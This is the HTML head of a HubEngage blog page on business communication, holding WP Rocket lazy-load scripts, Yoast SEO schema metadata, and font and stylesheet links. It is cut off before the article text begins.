

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hubengage.com/communications-strategy/business-communication/
body_size: 55121
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Essential Guide to Effective Business Communication</title>
<link data-rocket-prefetch href="https://js-na1.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://yuzagrisi.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" imagesrcset="https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png.webp 768w, https://www.hubengage.com/wp-content/uploads/2023/05/business-communication-300x200.png.webp 300w" imagesizes="auto, (max-width: 768px) 100vw, 768px" fetchpriority="high">
	<meta name="description" content="Learn about the effective communication strategies that businesses need in place to interact with their employees, customers, and vendors." />
	<link rel="canonical" href="https://www.hubengage.com/communications-strategy/business-communication/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Essential Guide to Effective Business Communication" />
	<meta property="og:description" content="Good communication skills are an essential aspect of business success. In a competitive marketplace scenario, businesses need to have effective" />
	<meta property="og:url" content="https://www.hubengage.com/communications-strategy/business-communication/" />
	<meta property="og:site_name" content="HubEngage" />
	<meta property="article:publisher" content="https://www.facebook.com/HubEngage/" />
	<meta property="article:published_time" content="2023-05-07T22:34:24+00:00" />
	<meta property="article:modified_time" content="2025-02-16T15:12:05+00:00" />
	<meta property="og:image" content="https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Tushneem Dhamagadda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hubengage" />
	<meta name="twitter:site" content="@hubengage" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hubengage.com/communications-strategy/business-communication/#article","isPartOf":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/"},"author":{"name":"Tushneem Dhamagadda","@id":"https://www.hubengage.com/#/schema/person/c9de5cbbe9f5b10317876b59d04901bb"},"headline":"The Essential Guide to Effective Business Communication","datePublished":"2023-05-07T22:34:24+00:00","dateModified":"2025-02-16T15:12:05+00:00","mainEntityOfPage":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/"},"wordCount":2054,"publisher":{"@id":"https://www.hubengage.com/#organization"},"image":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/#primaryimage"},"thumbnailUrl":"https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png","keywords":["art of negotiation","Communications strategy","Communications vs performance","digital communication","employee communication platforms","employee communications","employee communications platform","presentation skills","strategies for workplace interaction","strong writing skills","types of business communication"],"articleSection":["Communications Strategy"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hubengage.com/communications-strategy/business-communication/","url":"https://www.hubengage.com/communications-strategy/business-communication/","name":"The Essential Guide to Effective Business Communication","isPartOf":{"@id":"https://www.hubengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/#primaryimage"},"image":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/#primaryimage"},"thumbnailUrl":"https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png","datePublished":"2023-05-07T22:34:24+00:00","dateModified":"2025-02-16T15:12:05+00:00","description":"Learn about the effective communication strategies that businesses need in place to interact with their employees, customers, and vendors.","breadcrumb":{"@id":"https://www.hubengage.com/communications-strategy/business-communication/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hubengage.com/communications-strategy/business-communication/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/communications-strategy/business-communication/#primaryimage","url":"https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png","contentUrl":"https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png","width":768,"height":512,"caption":"business communication"},{"@type":"BreadcrumbList","@id":"https://www.hubengage.com/communications-strategy/business-communication/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hubengage.com/"},{"@type":"ListItem","position":2,"name":"Unified Multi-Channel Employee Engagement Platform &#8211; HubEngage","item":"https://www.hubengage.com/"},{"@type":"ListItem","position":3,"name":"Resources &#8211; Blog","item":"https://www.hubengage.com/blog/"},{"@type":"ListItem","position":4,"name":"The Essential Guide to Effective Business Communication"}]},{"@type":"WebSite","@id":"https://www.hubengage.com/#website","url":"https://www.hubengage.com/","name":"HubEngage","description":"Engaging Mobile First Employee Communications and Engagement Platform","publisher":{"@id":"https://www.hubengage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hubengage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hubengage.com/#organization","name":"HubEngage, Inc.","alternateName":"HubEngage","url":"https://www.hubengage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/#/schema/logo/image/","url":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","contentUrl":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","width":201.162,"height":33.231,"caption":"HubEngage, Inc."},"image":{"@id":"https://www.hubengage.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HubEngage/","https://x.com/hubengage","https://www.linkedin.com/company/hubengage","https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug","https://www.g2.com/products/hubengage"],"description":"HubEngage is a Unified Multi-channel Employee Engagement Platform for Employee Communications, Employee Recognition, Enterprise Social, Surveys, Instant Messaging and AI Chatbot. Companies of all sizes can reach and engage all their employees through an intranet, mobile Apps, emails, SMS / Text messaging, and digital displays. With HubEngage, organizations have the flexibility to pick and choose the modules they need—whether it’s the communications hub, recognitions hub, social hub, surveys hub, instant messaging, or the AI chatbot. And as your needs grow, you can easily add more hubs without the hassle of buying another platform, managing new integrations, or requiring employees to switch between multiple apps. Scale effortlessly within the same app!","email":"contact@hubengage.com","telephone":"1-877-704-6662","legalName":"HubEngage, Inc.","duns":"010472992"},{"@type":"Person","@id":"https://www.hubengage.com/#/schema/person/c9de5cbbe9f5b10317876b59d04901bb","name":"Tushneem Dhamagadda","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=96&r=g","caption":"Tushneem Dhamagadda"},"description":"Tushneem Dharmagadda is the Founder &amp; CEO of HubEngage, the first fully gamified multi-channel employee communications and engagement platform. With more than two decades of experience creating mission-driven solutions for organizations of all sizes, he has helped HR and communications leaders reduce attrition, boost productivity, and transform workplace culture through practical, customer-tested strategies. As a pioneer in co-innovated workplace technology, Tushneem has guided enterprise products from concept to market adoption, always with a focus on measurable results and employee experience. He has also built multiple non-profits, underscoring his passion for purpose-driven leadership. Tushneem frequently speaks at leading HR and communications conferences such as Ragan and HR Tech, sharing insights on employee engagement, team building, and the power of mission-driven leadership. Follow him on LinkedIn for practical strategies, research-backed insights, and real-world lessons on building better workplace connections.","knowsAbout":["Employee Engagement","Employee Experience","Employee / Internal Communications"],"jobTitle":"President & CEO","worksFor":"HubEngage, Inc.","url":"https://www.hubengage.com/author/tushneem/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1767875658&wpr_t=1768309340' media='all' />

<link rel='stylesheet' id='ez-toc-css' href='https://www.hubengage.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://www.hubengage.com/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1767875658' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:1200px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:1201px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5&wpr_t=1768309340' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.5' media='all' />
<script src="https://www.hubengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1201","mobileSupport":"1"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
